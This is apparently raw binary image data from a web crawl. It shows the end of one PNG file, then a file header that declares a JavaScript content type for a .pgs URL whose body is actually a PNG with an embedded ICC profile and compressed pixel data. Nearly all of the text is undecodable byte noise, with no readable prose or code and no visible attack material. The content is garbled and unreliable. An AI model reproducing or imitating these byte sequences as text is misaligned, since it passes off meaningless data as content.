`�׼=�M���,�ݎ�y{{p;���`�z�x��K���hY�u��^�������Z�,�ݾ��a���]o�%��z��Y<xfD.�\�}���y�^��N�a�k�mx𚶯��kh���Ʒw��m���pW|��1���t��������G;�]5ۇ>�P����Ԫ��%��w�����O���u�fI����?�_�d.z��o��_����v{�Kywr�������=o;q���>����A�k�׼=,�/ճ:��O���o�������G��p�:��|���ˇ>�p��{Y;o��������N�m?�v`�1�+���Xp������1w��팃~>y��1y���N������n�������~=�����򼽱����o�w�r����R���d�����h���9���_�n�n�������l�\������{w����?u�}��I���I���=}S��������Y����-����%p�� ]����׳��v;�Aν�;�����w{� �������N�m���~�{	̽��v7w�;���3�]�~��ў�3��*���O�L��AF���v�8�}�Q�>*x��6��/;�����ｎ�۹���w����o/��>j9��k�wN>�u��KG:^���s3�%Qٸ��Ƒ�t��Ǘ`EV\�HG:ґ�t|�h_��t�#�HG:��F��ґ�t�#w�HW:ґ�t����JG:ґ�t�U#U\�HG:ґ��j��+�HG:�qW�Tq�#�HG:*�t�#�H�]5Rŕ�t�#鸫F��ґ�t�#w�HW:ґ�t����JG:ґ�t�U#U\�HG:ґ��j��+�HG:�qW�Tq�#�HG:*�t�#�H�]5Rŕ�t�#鸫F��ґ�t�#w�HW:ґ�t����JG:ґ�t�U#U\�HG:ґ��j��+�HG:�qW�Tq�#�HG:*�t�#�H�]5Rŕ�t�#鸫F��ґ�t�#w�HW:ґ�t����JG:ґ�t�U#U\�HG:ґ��j��+�HG:�qW����FIG:ґ�t��n�Ǖ�t�#鸫F��ґ�t�#w�HW:ґ�t����JG:ґ�t�U#U\�HG:ґ��j��+���o��o�����t�#���J:ґ�/٠�J*�_��_�t�#_�qW(��Ow�=�:���ȳ�V�󫒎t�����S����>�}���O��~���(���u�����o���^�����O���>}z�yL*�T�c�����_���ayÙ����c%�/ʧ����V(�h�#p�
�O}�S�K��K���y��������?�g�z�)��s��X���w��y��^σs@���c���g ��ˌt_���X��ә�o}︌@Imoy�W=�_��uYY�K:��v�����rqs��^.��AGGG��K��}7��T�b܉�r#U^͑������Ae���pxG����LA���#pw��^�c?���~�����q��)Iǫ3��_��v���ki_�y\oy�O��؀�*����ɟ|fV>����CnFx���Z���_�/��rs�.���G}T!CzZ�eұ��99'?��~E��+���?����3�[^��o��׽ו����������*���mÚ��'$�x5�����M�����I�����9 ����/���؏��*��s2�AFggI��e�����.�~>5��\����߿��V��k}|E(.zW����xq��Jod� ��t��a��Ԝ��ɩ�[���쐿������=B�uЛ��?��|��#��� ������_��ߔ������5!�ʋ�vxxX����;������!����cI�+���* ����_���+Bq9�5�X�3��טY��=Ga��K��ۤ���G?&_x��ߛ���-6z���t�=� :����'~�{��9f2�KH��KG:^����������Tq�����:2Z�c�u�jY~�O'2L��=����$��������K:��D��{��_��y��)��>._�5oI~:��y|E(.����G$M�?�x��e�I���w��*���O}V^>{Y�>c\�
ӑ������wa�1I�o|���>Rʧt��63
����M�s������8ƕ������N�;?���E���b|�_��B׿�я��Td|��>R������1��w�E�q�AE���ٯ(Th�����2��q������8��o������'~���O������]�q}��-��/l���|� �}c��c���@�����?aӻ�%{�d��w~�tu�k�KLG:����x�������؈���/T��XVN��${��{�[5�$��J뻾������J�RƸ:;:��?�+Zx����������ӳ�'^��u���{��k���W\��-�]�l��� �0VZ/������z�����JǗc�B����*�&g�#;�����]�������<�����|���*-~���k1q(U\����w��$�?��?�NƯd���"�ϟ��5Fx�k�zn_k��o�����>��Xq����W��6�!w:�N��w_K#�_�ARW�+!+���?"_�띳�B�g�g�������v⩜G*>��<����׽�-�s�㵴��7��_Q�4|�hK�ȃ�gέ*�F:!){�ܩ����Na�t��+g���eD_q�����eѠ��z[�HG:���Wd���(UF�HG:ґ��Fʜ��t�#鸫F��ґ�t�#w�HW:ґ�t��_v����o8}k�[��]�8�`�:FGG�'9Xos�ԩ�c&�~=fn1����Ϲ�>���K=���=��s��w�K:^���p{�?���߭��>}z�Ϻ�����^��Ǘ=9��#?�5���^�븘U�޷��b��ؒ������r;�����+��J\�LquJ��\������?Ϛ�?��?���������7dzڔ8E�����*��~��z�rY���K��K{~��5?�S?�s�e��w��'�����<�������S������O�?���Pߣ�z���'���'o������]_۩�s�Z�+�#��3�>���^�k��iz;���4w��9Μ9�����^����˒Oe�޷�S!�f��}��,T��������#�vH~�[��Z�SO.����_u+��ꠂ���¦����B���������۲����qP	�Z
n������"�� ��^�T,���p��dZ�I����Ɯ������w���7�ky�����O�Iס[7|���D���%�#������K~o��g��<r>~��?����?�������?�'z��W���w|�w�g)h0� ���1�O~�{ݽ����]2�<���ZВ��~g�1����K;|'�~v{�WOg^T��c}Y���
��)@��s�S�QX�{��8��)|�^�;x-{]�*o�Q p���?w�9s
?)\)d�|��Pk�ӟ���-_�P���csܥB���鄤���p��m1 ����IQ�Q����?h�0y�\�n�����h�r�r�qp�?�&�������kK�7R_�Eω�љ�R�g������V<�Z�ߢ�����`�*+�/�zl�ڧ��B�@��p�5/���s��?�UR�p�����&�0�7���:�F⣵K�Jh����K���v������W���s0��b�o�p����5������h�{��Ź��I���)�+��|�_���΃��ky���^�p^R�p���/�r�7�J�F��@c�2�πk�������b��gq7 _����,�;2P�UdPJW����]���5��H���U�P~�C'��0�(���_�A��,|
Z.X.t
L��h�QY��w�27	���޿�7��u������W�W���p�~�P�uʇ��{��{nQ괄���<���ʞ��U�p຤!����������|��	�t�ݿ�w�;�GN�����4�\8�}��G�Q�.y�I�dvvV���eO� ,�Sl�㝏�^�^��Q#X��z��P�8�������<.n�R(Pi9����b��k}p�<R�SHrN�ق?��?������K�����Ae�z\g�\_�s�Tr��ߠߣ���9�a�B����ih���kޯۯ���K��g����j�����+\��+Gt̿���D��ỻ��]q�����m�cJ�k9c�A닖�K�vK�}��Ï�ȏ�k\�IE�M�{��{�z�Z��C*uZ�������UXR�
�\�C���|%�A������������0��(L]l��눆=���9v�CBXTN�s�-����}(V�TdLBx=�
��J��խC���ý�}>���g���}��-����ݟ=���{��>P-!�d\��4�@�P
7<-0&��A�K!����kۃ��O��֨�0�����\
�!��_�˱�OE�S����q�9w\W��!9c�B�
����駟��K���w��1akf�rM�x��61����[�U��������97�Tc{*<��[��i 8����o��o+b�Z����qi<�{�����'~��ey�.J.^ZP\��J�"u^ ��N��<�`�F�Ơ����������6\��N� �����Z�3Q���^s����u�LB�t'c4|�PץK�v� �KVx=(/W�5��3�뉞*�	A����?K��%`��	W_v�E���o�r�a(z��@O�83K$�W(z_2Q2Ua1M�=	U��;vf�-��-24��(����~�f��?~��u���<ĬƸѳcՕrB�B[ˀ����ȵ]]Gʸ��n�Q9�U0A�@2*Ya���u���`�E��	�	��heP����b���,c5��3s+e~��#��؇��v��R?�73���.\�h����t%҉Hw!��8��ה W02 ��Πq�(��H� ���8xN}��H���Վ50f�
��[~%`d<a�qa�������G�_Y<�J��j�5��D��ad��ؓ��E:c)��W����l�V|��)�=�`��t:��^�=�|f\����'��FVEi�L����֕���k�P����l�'#gO
�{ 	���!���Um%N�;��!d6d�GW��E0m�R.��mo�f��#� fu��q��..V_� aKrtB�=��f@��_yq'�M��y:�aq����d�ʡfϢ	?��H��UO�Ɍb|tf?��	�4_�����=�da������ql�1N��������������cK�7V��}����'X��D��*v�)-��Y孞ͳ�ϭ.R=r� �A�G�ޖ��@��<z~<�]�KDD�A�>�KDD�B���P�DDd*.�
�KDD�B���P�DDd*.�
�KDD�B������]���q{���_��ؘ�    IEND�B`�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        

--- FILE ---
content_type: application/javascript
request_url: https://ih.xjthwy.com/20251216/ae38d25616cadd538159a1f8d8814b2e.pgs
body_size: 89088
content:
�PNG

   IHDR         �x��   	pHYs    d_�  
MiCCPPhotoshop ICC profile  xڝSwX��>��eVB��l� "#��Y�� a�@Ņ�
V�HUĂ�
H���(�gA��Z�U\8�ܧ�}z�����������y��&��j 9R�<:��OH�ɽ�H� ���g�  �yx~t�?��o  p�.$�����P&W  � �"��R �.T� � �S�d
 �  ly|B" � ��I> ة�� آ� � �(G$@� `U�R,�� ��@".���Y�2G�� v�X�@` ��B,�  8 C� L�0ҿ�_p��H �˕͗K�3���w����!��l�Ba)f	�"���#H�L�  ����8?������f�l��Ţ�k�o">!����� N���_���p��u�k�[ �V h��]3�	�Z
�z��y8�@��P�<
�%b��0�>�3�o��~��@��z� q�@������qanv�R���B1n��#�ǅ��)��4�\,��X��P"M�y�R�D!ɕ��2���	�w ��O�N���l�~��X�v @~�-�� g42y�  ����@+ ͗��  ��\��L�  D��*�A�������aD@$�<B�
��AT�:��������18��\��p`����	A�a!:�b��"���"aH4��� �Q"��r��Bj�]H#�-r9�\@���� 2����G1���Q�u@���Ơs�t4]���k��=�����K�ut }��c��1f��a\��E`�X&�c�X5V�5cX7v��a�$���^��l���GXLXC�%�#��W	��1�'"��O�%z��xb:��XF�&�!!�%^'_�H$ɒ�N
!%�2IIkH�H-�S�>�i�L&�m������ �����O�����:ň�L	�$R��J5e?���2B���Qͩ����:�ZIm�vP/S��4u�%͛Cˤ-��Кigi�h/�t�	݃E�З�k�����w���Hb(k{��/�L�ӗ��T0�2�g��oUX*�*|���:�V�~��TUsU?�y�T�U�^V}�FU�P�	��թU��6��RwR�P�Q_��_���c���F��H�Tc���!�2e�XB�rV�,k�Mb[���Lv�v/{LSCs�f�f�f��q�Ʊ��9ٜJ�!��{--?-��j�f�~�7�zھ�b�r�����up�@�,��:m:�u	�6�Q����u��>�c�y�	������G�m��������7046�l18c�̐c�k�i������h���h��I�'�&�g�5x>f�ob�4�e�k<abi2ۤĤ��)͔k�f�Ѵ�t���,ܬج��9՜k�a�ټ�����E��J�6�ǖږ|��M����V>VyV�V׬I�\�,�m�WlPW��:�˶�����v�m���)�)�Sn�1���
���9�a�%�m����;t;|rtu�vlp���4éĩ��Wgg�s��5�K���v�Sm���n�z˕��ҵ������ܭ�m���=�}��M.��]�=�A���X�q�㝧�����/^v^Y^��O��&��0m���[��{`:>=e���>�>�z�����"�=�#~�~�~���;�������y��N`������k��5��/>B	Yr�o���c3�g,����Z�0�&L�����~o��L�̶��Gl��i��})*2�.�Q�Stqt�,֬�Y�g��񏩌�;�j�rvg�jlRlc웸�����x��E�t$	�����=��s�l�3��T�tc��ܢ����˞w<Y5Y�|8����?� BP/O�nM򄛅OE����Q���J<��V��8�;}C�h�OFu�3	OR+y���#�MVD�ެ��q�-9�����Ri��+�0�(�Of++��y�m������#�s��l�Lѣ�R�PL/�+x[[x�H�HZ�3�f���#�|���P���ظxY��"�E�#�Sw.1]R�dxi��}�h˲��P�XRU�jy��R�ҥ�C+�W4�����n��Z�ca�dU�j��[V*�_�p�����F���WN_�|�ym���J����H��n��Y��J�jA�І����_mJ�t�zj��ʹ���5a5�[̶���6��z�]�V������&�ֿ�w{��;��켵+xWk�E}�n��ݏb���~ݸGwOŞ�{�{�E��jtolܯ���	mR6�H:p囀oڛ�w�pZ*�A��'ߦ|{�P������ߙ���Hy+�:�u�-�m�=���茣�^G���~�1�cu�5�W���(=��䂓�d���N?=ԙ�y�L��k]Q]�gCϞ?t�L�_�����]�p�"�b�%�K�=�=G~p��H�[o�e���W<�t�M�;����j��s���.]�y�����n&��%���v��w
�L�]z�x�����������e�m��`�`��Y�	�����Ӈ��G�G�#F#�����dΓ᧲���~V�y�s������K�X�����Ͽ�y��r﫩�:�#���y=�����}���ǽ�(�@�P���cǧ�O�>�|��/����%ҟ3    cHRM  z%  ��  ��  ��  u0  �`  :�  o�_�F N�IDATx��w|U����9��$Lŭuok]]_��.;l������Z�: �3{�6��BDe�\��{�|��8� ��|^����s�=����y�o	������{�a@&P�V���o���~����Nn�w�w�8ϿM��p��|�t���:��"�t��E�� �������}.$$$�%��<W'9��_ g��# �X�����������w�ρ�y|��|qJ @��R`0���:^��yNv��"~	 8b��;�B`�xO				����<��t��"�	 h�
pP|-�7BBBB'��v��9�{� p.|"�BBBB=B�8��s �����E�!�BBBB=R��D�"�I��>�բ��^HHHH(D:� ���g)���:��u�ř N�=�@���������@�N�$ ���@����=,$$$$�	5�N\ p;	�������Pj�_" �q�OHHHH�{��o �X.�I!!!!�c���O�<c~BBBBBߍZ�8t�!:��u��:�ΉK �� ���&$$$$tI��8% ��}�Ǆ�����c�\. ���Oę~!!!!�CMN� �	GU�^:U�q�7�x��. ��������	�7�x& ����o�����N}��5 ��c�*!�#�eY躎��c����|>v�����?�ԩS)++#==���8������x�x�G}�����<��#GR]]�ҥKٶm���GUUv�܉���0q����N�� �c{����P��*�w囹���k�2y�dF���~�;�$I���r�v�q��x<�n7�,��~���v�i���?���g޼y���/����BH�Ȕ��; �����BH�Ы���&v�����۩�������> �˲��_SEQ��m�v0�u�Y<��#��ֲk�.v��%`@H��j�8)���~�s�~j_���|��7����p��W4�w$���ޣ��m�v���3i�$>��v��)�
����>= "*����UKK�1uuu����=���] p8��ՋGy�ŋ�s�NTUŲ,�b
	��W�Sz" ֋�_H(\���c͚5<���80,�FEE���+ �x<Ȳ���AQ�����D]]��>���/��P�Z�ޓ `�x݅��jjj��_�_���!������	�L~ h]xYYlذ�4�-$t��u��I �`�J�^/˖-���G�Ի�G�=0`� &N��G}$@@H��L�)'3 �����~�m�x�@��W�i�= ��뮻���J���kq	��'N�t ���`�޽s���?�=�w���(�\.E!222��_���466��AH(\�9�� ����,[��?��O��_��8�0�7
�ZhQ��?Ύ;č!$T=ǨYб �4�z
�t�۷���d�=���nEߝ Б��������M"$T��  O��Q����/��{�	[��t �"����s�!66���&q�	�z�D�; M��B=Y+W��[ni7ޓ���
D.��_��l޼Y�8BB� �;ND 81�W������s�;��+�O �.x��KX�z������8z�� ���B=\			��ׯë~ Z�t������M�ixPw @�x��z�L�d�رDDD��
 8�����vs��7���W�{ ��x��z�,����{���� p��N?�t�����%$d��� .����ݻws�}��r�:�-�' ��@B߾}���7�PO�~'�w �^��PO���<��ÁN~�	� ���}�RZZ*��t�����
 ��"�eÆ�����"��d UB�=A��{!��Ncɒ%�z��' �����P��i�deep��˶ :  ���5���H2�$!I�r%I��$�I}%����#%	�$�Hn�K��e	IQ���
zEr�HJ���c�p��g�b�
q�	�d�N�������PO�eY̞=�>}�t; ��p�/0EPA��f:�B�A�즿��>��~�@~x����s��ŗ���������{�������;/���wW�}6��z
���� �O���F�<Ȓ۱.� ���o+C�$�;�<6l� nB���uN��N`�x�z�^y��?���:�d5 
.ɶ[RpIN:_Q�\�*����ω�p�i���y�����w�����kb�x?��������:����)��5e_O����S��z�p�X*��������.��SNc�䦗�����$�H��,IȒ�,)H��$Kݚ	���Mss���z��~� p)�*^����?��[o�5���h��w \�$���[F)4<%B�A���W��=�8j_�ä�P5�������<�MN�)#������OJgOB*�Sٝ��ZP������R��I|�[��GG�pۯ��Wr��)���.@"��d$���<x0�&���X�:q�; 1�K���0F�H���+�� %�ޗ$�ޟ�$���n�pŕL��/Y9v8_W���O�WZ�UP���鹐��������������/9_r
ZR
zR
FR
Vj:zJ*��$|	I�	������h������<��%C3�g?��s�e���������ޞp#)������v�q�\��Ջ��JqS
�d-�. �q݅z�,ˢ���K���� (m2{��⚫���}|��S���ђ�MSN��L��,��,����t��������d������|�~'�MMDMMAMN�HJ�HHF�O��OE�OCO�@�π�B>=����ﯻ�~a[���x"���t���""""07���_7�PO�=� "���5�iZ�fW\q�1 I�qK6 x$�������dCQ6�u��J�8=;#;_N��,�cn��Y�Y�ii�S�0R��R�P��������KIAKI�LH��O�LHE�OA�O��K��t���# %_i)k��ȸ����$?�tO ���A����� B=YQ�
 F��-��d��_e�]V�����Ag��߰)'��}R��,Բt|)��ٹh�9x��i�ɦ97���lԬl��l�T�zJzJZjjj�4�jjjr:FR:V|ĥc�g�KHǛ���������9>����S�&1�֒r֌��Ļ���}OE�$"$�9Jh����k�do?$� **�I�&��T�'ḵ ���^q��z�L�d�ҥ���e ��]�D�KB�m�����{$����#�5���|ex�����
��妡eg�ge�ge�fe����EkN������ՔL�Ԡ})���R2Q�302��ӱ������: �Ƨ�Ƥ`$dc�ebLLA�����:!	#��}�����c���K�
.E����$����'�s ��Z^}��|���@.�c�ω��
 ��:�4}���\s�5]��w  B��rۅt���4Yb�o�%5յh��h��hy9�y��9�Y��YYٙ�Y��ϵ�L|��2�Q32l�e���K�@u�%e�'�c8������j;65:ub��ɨ������&b�Id��dd�j�p�����'$) �� ��ǎ�����J�N 8h�X��������o�ߩ��w�$��z���������I����a����b���s�m ȶ���A_��@��@�� @ � � � ~k�i6�@L
��d�1ɴ�$�N���9:�8��Sؕ����r�}���Q�qI;��O2�$	�3 �$qꩧ��k���V���ى�� ���
�4}�駜~��]��'�nY&���wù�0m�S�*/cOU	{��i-������� ��������� �	�� � M��4�&�NH�����7&�=	�|���'�Y���W�8�?RH��.�Я�������EܸB=U�� g#���0�����û�۟�㱷 ����3�a��1|S3���2��r�e�� ����h@K��2 ��[b�i�IF���9>s|��DZ&��21	oB�Rri�ף\�r!;��8�g�N��ݛ�+W��W���Չ�]
 I�
�4�������;,XwU����@q�p��H��_��	��&OG������$�8�0�  �-'+�� P��Â��@���M���q��c������Qi�NfW\*s~��{���!���g:�$I���g߾}��J�J ���T�'ɲ,{�
ͺ옟��r��-g��'`5̠�����̢"�������� ТS0&�`�O� ��q	����y�x|b0ǧ��������:�>�D��������m' DEE�f�q�T�q�v� �q=�z��m�f��%�u�s���V��9�>��0���\����=ٙ��PP�UX�QT�QXp�d ����̉)X�a\ ��! 0>�����3sX,��,��E�=�l��Aq�W�z�!��'��z��t ��ŵ�iz���l���<��(�E?��E�<xM��h-��[���(�(�(�(�0=?7`-/=7=7-'-'=+=+535#-=3������KJXK�������9��������������	�c�1F'��Ϡ5����s���NzI��BR<H�+�N���C����O>7�PO�t`\���/$�F��.���]��/81�#)��$ΒeF��v�O�Dsi��l��,��,����\��\���;���]��������)xǧ��M�7>�����2&�w'�q�5סH2n%٥�dY�t&�_W�i���:� 1�OH(D�eq��w�-G�\N�o.��s��j��� ���� �oc\����쟐¾�)�LH�u\
�F%�gL{��X����:�L{|�����@&�+f\y�|����:��C��E��g���^{�SO=��;���Mp��ۗC���N���*J�f h99��٨��� hc���&�:.��S��Bӄ��$���6.�}#ٟZF�ws��B��]ݒ�K�< �\� ���+X�%nl���q��Q@��~B=Mw�uW����d ��� �(.�LoI⩟܌9s��R��"��|��\4Ǻ����+��  -1=�G	 ���@���&��D���7!���I��L@}:ch��t>���.�
�,�H\apt :��������J: ��Oŵ�IZ�~=}���P��#����+N��	ѴTWbٕ�fazq��?���N���; ut"��D|c�K�e|
��S�?&����h�`h"֓14�g���SOq�#�6� ��J���Ջ���@{௿�Z��B=U�:��� ���u�I2����w(�h�sD  @�$$IF�����v�K���4Ϩ����� ����0 ������nt h� m|b�C @��12mt2�c�iv @� C�ap�!�ٙ��S7������_��:�����m ����;R (�L�'iժU�zꩁ��Q�R�i�mw���������WU�ZV�Y\�U zq.zQza.za.Z� r��s �F��
� �陨� ���a��4Ԥ4�� ���KX�ME�M���/&8	0��Ak���@��9*	cT�1I��N�ed"�a	�C㱆ƠOStK��on<Ş��ȸ#�] �m����m ����# �B\3��"]׹��;W�8v~�qZK�q��e���O��8	mRfiBQfQ!Fq����s1
�0
ڤ��Qs�P�3�� |���Ц�������������z@�-65`�__t��I�&$=>9`5d���F'���od<�������6<ux4-�bٝ��߮����"���չq��@p�UW�AB=Y;���! �]\/���իWs�)�t �����R��$���m(�;�������������` ��?� �� �D������;"��X���h�ͤ���υ��}{%B�R �$�O?%MB=Z?�( ���P��?��ϣ*�k d��%#�������aSI6-�KQkJ1*K�+��ʋPˋQK��Q�kC@�=���8 ︤���Q	A�L8 F��Ͼ1)lL���g��� ��5-..F�uq��Tt ��J��h���\{���h�+�Vd$Y�������$���O�<������������QKЋ�ы�Њr,�;)  uD� #� �oX"M#R؝Vʄ[n�L�̠��A�1� ��׿��]�'k[G �q��z��Νˀ:���W�+ pK��vǿ����/'W�++�,�G+��WV�Zn�^Z�Q� @����d���v�D��qx<ڰD�O��od��5�����* ����.��u�� `��FB=I?�pt����6� �HE����#i�)�,-��B��B|eh���X�XE�E��E' �Z�xD �:<� �!��C��_�OO=�[ �O�>477�^�'k�� �q��z����k���.j�kgd���$I�����4&U@i!��)��r �����*�?A !`u\B� ����q����e� ����wBO��#<.��K�  o�͛7��^�'�C�h�H��h�̙8I�p�ݝ+�e"�z�r��-I��l��f_yfy	FY!F����V�Y �� �0�0�8�8���@ۦ?���Ix'&ڞ��[����ot����n�wx��bhK�8�Fġ��x*	�I��C����({HP��L�"nz���&'η 7��#ԓ�����tz�,�p�Q�:��G�AӤ�r��rt'����?�� �$߶��>q .��Q��:��Z���:,���q4�G��18���&���4����%��㖺v@�$����M/��u�� `��6B=E{���'?�I�M�S�ln9�,��ˣ������1*����W�o���8Z���:.���#������&�N���$vNf[^?x�  ��׿č/��5�` 0C\���e˖q�gv D�]�QdN�$���(_M��Y7*K1�1���  ? $�=���t�Ka{n9�9�l�t1 Ȳ�]w�%n|������vqm�z����ÂCg� ��I��_���Z�NE����(�C/�_Y���@�Zb���a@�	 ��qv�{� �2,��a6 �C��>����)|�^���oa��t�������,n|������ q]�z����k����Q����}%�����o�j�VUbVAE.�砗������ ��oh<�$|��=�ľ!I��"��[9]qu9 \{������} �B\���m۶q�Eu ����z�Yl��F��E/+����Ƭ�  �aq�C� ~ Ї���D���M���,��K��,ˁ	��w������ζ 0B\��������: ����%�$Q����{RVuVe( �g ��p Њ� ��c �����
 q
`d�s�? ��8�!qhC��N������|3>�����s=�.���dYf��b,����� `��&B=A��3dȐ@��ѧ�edō��+�����aM)Ǫ�Ī*��|��Ŭ�A+�~�� �������� �0�0� �����,�9���2P3�����A���&��! � ��A�!�T��ol|��c�l;�~��7������{:��X�Cc�Ǣ?�>8���Sh�®	���/��@�B p�\���M�ě@��kr[ xK\����>��_���]����P$��?����L�\�U[�^]�Y��Y��^��e `��� ��԰�$ �� ��X�'c1���78}H2-Ò�9!��?�ߥ �(
��лwo���} ��D�'h��͜v�iG �hZ{䯌,��C��Ϗ�`Y�(�/G��C��C�*��,Ĩ(8 � �W�� � �Ó�91��{��9] �שO�>� $d��  �C���&O>���?��� �v��؁�[~�۹��V��-ϡ�"_ejezy�A@+.D-*@uf �T О���JӰ$vLH��w�l��K3 .���O?˲ě@HȎ���9�B=B���6젽���T$$��䒑%��AVdI"��?��XCku>��\�9�*�P+�������+�n�Т�� @qg @c�_�wt ��T,���%�sb*	?��3Y�S �w�yb@H��~ �W\���/���?�񏇬�?( �%�	�##IH�}��������*|Uy�*sQ���V䣕�n ��_�Z��Z�pw����� П��7$��g ��߿� �K� �9��&�u� �@���?�8p��?�  � \N�÷�Ȯ��hu���� ~	 �=  4? <�oH��q��L��	�<q���E��P����ě@H��p? d�k!�4��@08R �'���DH2n�n����a�$Ԫ�`��C�,X����WK�ъы
�
�
���~zn6ZnZnjN&jN&���Y�2�ì�e�������XKNCKJ:!%�j\*��|���mbr�� ���O�b8 ��t<ߎLዬ
~s�y��@�#�_��W�&����q-�Nv��INNN'��E����8}��?{/���٥h���!��  t��QT� v�g埛��c���Ǘ�t[ )��R��~t�-�;N ��@�wH��	|9*�͙U\=��w ���'�o!![5~ �'���ɮ]�v��Ot"�((��$&������� kF�\��\��|���c� ��o��1x�F��g��l�7�����R �C@V�Hv
	9����ŵ8�������֭[Y�r%.����ɵ�)+-##=���l��󩨨`���,]��U�V��{����ߞ���o�	4 :ڠ"�.\�L�$1@�H��>ZfO�79}RN ��U�����VX�Z��V��� �uh,-Cci�w�D��	�N( �1 "20`�+ �?`����a!$d�e? l���Qh+�w�}���z233y��'��_�����ε�^�%�\��_����=�=�\�>�lN?�t�g���g�����=.��b.��2���n��Fn��v��N|�AIOO���������k���_����q<��/� MPQ�ۃ"+�$�N9��cF��z��R񖥣W�U�6*
�+
�� h��Ղ\�@��c Zlx��c q���;$��h�a)��Vs��W��3���E���u�։�����~ �T\��W��K�m�ƤI�x�Ǹ��袋8���ӧ�QO�;�].��s��s��{���_~9�������;���y��'�������?������끕�ѯ*%$م,I���+�8;�k0j�k��*� �] �V��T�� ��;$����1hC�i����a���]T������<a`UH��S? �6�Ǳ֮]K\\7�p�wg�yfX{hG������4���H���˵�\��?Lii)o��6 ^������������D��D"I����0�̀�"��l��տV�l ��� �|C���A*��3���!.��E/مK��> w�y'�a�����]~ h����_|ANNw�q 22�3���Б`}4M�ۍ����r1��Ջ�r���2j�(fΜX}}��Z[[ILL� �2�n��A���z�,¨��  ��� ���:8	�x|C��2�������%��N�EW��	ăEH(��~ :��:/��2w�}7��z*���떴~���w����x�ի�{.��seeel߾�0�Y[��۷�裏v
 $Y¥(D�
���a�cL�Ƭ*Ĭ,: ��Ҽ���ֿܰ~�
rP�; Zz������L�������!�m`L
��䠝`j���������I�7*!� ����X�!�����l@��D̡���ųC�p��A�q˸\r�7Z�b�� $T� ��X�a����믿ί�k���8�kVs���r��������?�������Ckkk��g�l������e $E��H7�6+�'�7TbTbT3 �;��� ���x�a��McJ%��S"#�� dYf����#$. ߅L������/r�w}dd�I�C��S���x������g��477��z�,�KWk�|��~'��,ٯ�oo��O*Q��bV`�`�M��养$7� C�hy"��!I����#��9����ԥ��k��F 
		 8>V�}�Q�P��~DDDX`��T��	h��O;�4F��G}Į]�����7�x����N�J��${D�?v�ҹxk
1+�m ( �Q P����x�>��
��}��#����_轖��*��BB �[}�����pꩧ۹�'c�h������:>��3���ө���>ۡچ���ޒL���6g&juVy�`��c�84寗���\����ԂlԂ� 4����9>T��T<�l6LL��_@�$��ϑ��On(��G}$ @HH ���eY���0o޼�It�e �eзo_Ə�;�Î;��V@�u��˻ d΍�E��Ř9�� �l �4? z@��_D�/����$�{��h{��?^u�U"�/$$ ��_|�����vS��� ���[#~�s�=,_��/���� �w�^bbb�  �t��bň�XS�`V�� �� �K uX���G�:$��X�Ů�I�񼋎�8R HLL�!! �^/��"��z�!�ȅ�� б��7�t�&MbӦM�]��ڵ��C�v:�H����s������*ˇ���@qn�s�
�Q�p� ������������������X�O	؈OA�IAu��61uB���O�{ ��x�щ��@��D�a�O'bM����D4��8ԧ؟XD�]�q�;�[ ��6��BB �سg%%%���[�t�#_Orh�e�]F||<o��������1��ߺ ~v���*�i��*
���,Xp��Z��;���3��g���ƛ��//5'����LǛ�4�IK�A�W�jB
>�j\2Z���6��'`u\ڸ�1��?��x�щ�்J������џN��O%�������z*cBoĤs�Wٙ�.nf��3�_=����$$$ ����>���G��z��%oO��n�����3���~UU�^�6t��a������ګa�T��"�	PE�	 jBJX��0 �M@��&�
 0�%bM�O$�Mfol.����(w���j���U 0o�<�@ pl��Gq�wV���� ����W\��Q�x�w � s�Ν|����4�$I�����Y�%yX~ p�
  �`h<��8ԧч$b<�D��L����]l�s����.`ǎ�$$$ �������$�r��& �k �ؗ�kW]u����޽���f��- �J���
�����aTa�۫��2��f� �>Ҷ?����1������Ѵ��uX��L�M*$���A����#�1ё�4��gff��x0			 �^�^���/���*���#�~ǀ ������N���Я_�NM�$	�,1�����u����6 �
  cx<��1XCơG���4�LƗX�[c��Յ��8r����$1h� 6m�$LBB �W���W^ye��ֺ ���#׳����% �;�E�_�����E��X�q�� ��h��G��o�D�OdGl�w��~.7E����^����Ç��� t��|�M�����#�{� �R j �_7��u��@g^I���;��G���E ��)�� ���`�:x"�'f�Ґ	�q�yv��"u ���������^'!! ݧ͛7s�u�P��U  )�0+��[�[�-I�d	E��Q����=�ƭx��D!K
.م���\.�Ó��+BA���.{p�$KHJ��Pw�d�#m� �HgG����Ga�������B{�4�<�,�v;��W�t~6Z��9hy���9�s�Ѳ�ѳ�Q3�P3��g�����䴠���S�C����ɨq�c����ob��	��������{ ��C��84�k#�ч��~:}h��ǡ=�9,��'f�z������Пn ��C��տ�� �����M7�t�S� ����\��X�%�(��,+Ȳ�V8de���B�ddI&JV�H�$����^���$%KD8P��qPB�N��]6(n�s�8����8h���}a�~L����aVe	�Q�Z� =�������� �i�s$ ��N�;1�a �76mt0� ���1�H@��:&�UO��A���Wr�6�-I�0` ��.V�BB �I---��~k�ӥ[ J(��O�R$��$E�H��BxoIb�$1�-��	��Cby� (!��r���;����$�\��]˲�' (���N9��O>�9�j�1+K0+��  a 0$���M�yX*�brɻ��B�%Of �͡,��			 �>=��c�U��}� �����e$��- y���D8���A����Ky�_?�a�'�na%۞o`Ӓ)lY6��Kjٺ���K����R^�^�u�<?���JXU_����,*OcZ�*���3�?�=� O��k��&���\zz_��y�$�ˁ��ί���]m|"f �ׯS��8L�
�%E�S " ưd���잘��O��gg��� e/I"��Lu��E]ī��*PBB �GUUU��ݻ[��A@�?�"d\n	�[BQ$����2w\zE#�`ՔB>Y5�/ߜ�7kػ~:-o7��0���h�碭��o�<�u�Q�-p<u�<|oΧu�Z^�M��shy���Wf�������������4��������|�t:��O�)yL�_F��6~}Q.���%ˁ,�;$�Y�c ������i<��AyFEfY���� ; j^.jNZΑ���O?
 �&� �* �O�el:[&$�����~�$����(�U�޿�#$$ �[������k �\��{�7W�w
���{�ί���e�ﾀ�aƺyo7��o�X_���c�L�u31ߚ����7��l�|#�����_�CŶ�J�+uX/Oq<�ۼ2^k��R{Wֲoe-��g��<��9|�j.��JH�o��f�7�N������"��K�P\2���풏 \u��0 ��
